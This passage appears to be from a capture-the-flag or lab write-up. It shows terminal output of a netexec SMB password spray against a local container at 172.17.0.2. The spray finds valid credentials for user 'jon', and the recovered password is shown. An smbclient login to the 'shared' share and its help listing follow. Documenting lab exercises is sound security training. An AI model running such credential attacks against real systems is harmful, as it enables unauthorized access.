 ❯ netexec smb 172.17.0.2 -u 'jon' -p ./pass.txt
SMB         172.17.0.2      445    DFDB605789B8     [*] Unix - Samba (name:DFDB605789B8) (domain:DFDB605789B8) (signing:False) (SMBv1:False)
SMB         172.17.0.2      445    DFDB605789B8     [+] DFDB605789B8\jon:seacercaelinvierno
❯ smbclient  //172.17.0.2/shared -U 'jon'
Password for [WORKGROUP\jon]:
Try "help" to get a list of possible commands.
smb: \> help
?              allinfo        altname        archive        backup
blocksize      cancel         case_sensitive cd             chmod
chown          close          del            deltree        dir
du             echo           exit           get            getfacl
geteas         hardlink       help           history        iosize
lcd            link           lock           lowercase      ls
l              mask           md             mget           mkdir
mkfifo         more           mput           newer          notify
open           posix          posix_encrypt  posix_open     posix_mkdir
posix_rmdir    posix_unlink   posix_whoami   print          prompt
put            pwd            q              queue          quit
readlink       rd             recurse        reget          rename
reput          rm             rmdir          showacls       setea
setmode        scopy          stat           symlink        tar
tarmode        timeout        translate      unlock         volume
vuid           wdel           logon          listconnect    showconnect
tcon           tdis           tid            utimes         logoff
..             !
smb: \>